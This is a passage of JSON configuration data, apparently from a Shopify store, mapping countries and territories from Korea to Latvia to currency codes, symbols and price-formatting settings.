Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,